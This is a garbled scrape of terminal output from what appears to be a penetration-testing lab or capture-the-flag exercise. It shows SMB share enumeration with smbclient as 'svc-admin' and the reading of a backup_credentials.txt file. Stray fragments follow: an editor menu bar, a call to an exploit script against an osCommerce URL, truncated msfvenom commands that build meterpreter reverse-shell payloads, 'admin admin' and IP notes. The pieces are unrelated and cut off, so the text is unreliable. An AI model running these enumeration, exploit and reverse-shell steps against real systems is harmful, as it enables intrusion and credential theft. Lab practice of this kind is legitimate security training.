 └─$ smbclient -L 10.10.210.91 -U svc-admin 130 ⨯
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.210.91 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ smbclient \\\\10.10.210.91\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 3564933 blocks available
smb: \> more backup_credentials.txt
getting file \backup_credentials.txt of size 48 as /tmp/smbmore.sSSwd6 (0.2 KiloBytes/sec) (average 0.
2 KiloBytes/sec)
smb: \>
Edit Selection Find View Goto Tools Project
43191.py -u http://10.10.13.10:8080/oscommerce-2
msfvenom -p windows/meterpreter_reverse_tcp LHOST
msfvenom -p php/meterpreter_reverse_tcp LHOST=10
admin admin
10.100.13.36 - client
10.100.13.37 - server with telnet